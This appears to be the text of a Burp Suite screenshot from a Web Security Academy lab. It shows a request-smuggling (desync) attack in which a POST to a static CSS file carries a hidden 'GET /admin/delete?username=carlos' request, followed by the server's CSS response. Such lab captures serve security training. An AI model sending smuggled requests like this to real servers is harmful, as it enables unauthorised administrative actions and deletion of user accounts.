 Group 4 2 < 9 × 10 × +
Send group (single connection) Cancel < > Target: https://0a1d00480333b0388083859c00310013.web
Request
Pretty Raw Hex \n
1 POST /resources/css/labsBlog.css HTTP/1.1
2 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 50
6
7 GET /admin/delete?username=carlos HTTP/1.1
8 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/css
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 23723
7
8 :root{
9 --spacingbase:0.9em;
10 }
11
12 @media(min-width:992px){
13 :root{
14 --spacingbase:1em;
15 }
16 }
17 @media(min-width:1200px){
18 :root{
19 --spacingbase:1.1em;
20 }
21 }
22 /*2*/
23 /*4*/